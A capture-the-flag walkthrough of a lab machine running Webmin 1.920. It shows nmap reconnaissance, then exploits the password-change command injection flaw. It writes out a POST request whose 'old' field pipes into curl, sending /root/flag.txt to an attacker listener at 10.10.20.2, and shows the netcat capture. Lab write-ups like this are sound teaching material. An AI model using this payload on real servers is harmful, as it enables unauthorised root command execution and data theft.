Summary
This machine is about a recent vulnerablity found on Webmin <= 1.920 via password change. By adding a pipe command “|” to the old password field using a POST request, a remote attacker could run arbitrary commands as the root user on the system.
- OS: Linux
- IP: 10.10.10.44
- Difficulty: Easy
Steps
In order to hack this machine, we should know what ports are open and we can do that by using a popular tool such as Nmap.
→ nmap -sC -sV -oN scan 10.10.10.44
-sC Use default scripts -sV Probe open ports to determine service/version info -oN Save output in nmap format.
Nmap scan report for unicorn (10.10.10.44)
Host is up (0.027s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f1:b4:bf:cb:95:d7:9e:07:a7:a1:1f:20:cb:02:c5:69 (RSA)
| 256 ab:ee:da:73:a7:d4:9c:f2:3b:2b:17:ff:6d:5a:04:61 (ECDSA)
|_ 256 17:8c:23:ff:b5:a3:f8:af:ca:6c:b3:a2:00:79:b5:97 (ED25519)
10000/tcp open http MiniServ 1.920 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Browsing to http://10.10.10.44:10000/, a redirect message to https://unicorn:1000/ appeared.

In order to access this page, we should add unicorn to our /etc/hosts file.
→ echo “10.10.10.44 unicorn” » /etc/hosts

Bruteforcing the credentials it’s not necessary here since an exploit already exists.
→ searchsploit webmin 1.920

Analyzing the exploit seen in the image below, we can see that the vulnerable parameter is old and after we add a ’|‘(pipe) after the password string, we are able to run arbitrary commands as the root user on the system.


To verify the command execution, we can make a single request to our machine listening on a random port.

Since we know that webmin is running with root privileges, we don’t need to get a reverse shell. We can try to read the /root/flag.txt and send the output to our server using curl as seen on the screenshot below.
Request: user=spenkk&pam=&expired=2&old=SPENKK|curl http://10.10.20.2:9000/?flag=`cat /root/flag.txt`&new1=arbenn&new2=arbenn

Attacker Machine:
→ nc -lvp 9000
Connection from 10.10.10.44:41136
GET /?flag=XORb89b400eaed5ba88b8bdef14e3a015a8f19f0ba4 HTTP/1.1
Host: 10.10.20.2:9000
User-Agent: curl/7.58.0
Accept: */*
I hope you had fun solving this machine and learning something new.